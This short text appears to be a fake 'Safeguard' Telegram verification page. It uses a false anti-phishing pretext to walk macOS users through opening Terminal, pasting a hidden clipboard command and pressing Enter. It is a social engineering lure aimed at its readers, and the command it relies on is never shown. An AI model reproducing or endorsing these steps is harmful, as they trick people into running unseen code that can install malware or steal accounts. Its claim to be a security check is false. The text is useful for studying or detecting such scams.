 Safeguard
bot
Safeguard Portal
To protect against phishing attacks and
malicious applications, please follow the
verification steps below.
Step 1
Press Command (⌘) + Space, type
"Terminal" into Spotlight Search, and
press Enter to open the Terminal.
Step 2
To securely verify through your own
Telegram, press Command (⌘) + V to
paste the command into the Terminal.
Step 3
Finally, simply press Enter to authenticate
your account and you will be
automatically redirected to the desired
group.
Waiting to process manual
verification..